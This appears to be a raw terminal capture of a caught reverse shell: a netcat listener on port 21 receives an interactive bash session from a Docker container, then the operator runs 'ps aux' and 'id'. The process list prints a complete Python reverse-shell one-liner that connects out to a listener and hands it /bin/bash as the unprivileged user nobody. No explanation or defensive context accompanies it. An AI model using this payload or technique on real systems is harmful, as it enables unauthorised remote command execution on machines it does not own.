 $ nc -l -p 21
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
nobody@81fded568a6a:/$ ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.3  21748  3128 ?        Ss   21:19   0:00 /bin/bash /usr/local/bin/docker-entrypoint.sh
nobody       8  0.1  0.9  58888  9288 ?        Ss   21:19   0:00 python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("",21));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"
]);
nobody      10  0.0  1.5 105844 15708 ?        S    21:19   0:00 /usr/local/bin/python /usr/local/bin/supervisord --user nobody -c /usr/local/e
tc/supervisord.conf
root        11  0.0  0.0   5924   652 ?        S    21:19   0:00 sleep 30
nobody      12  0.0  0.2  20224  3020 ?        S    21:19   0:00 /bin/bash -i
nobody      13  0.0  0.2  17500  2064 ?        R    21:19   0:00 ps aux
nobody@81fded568a6a:/$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@81fded568a6a:/$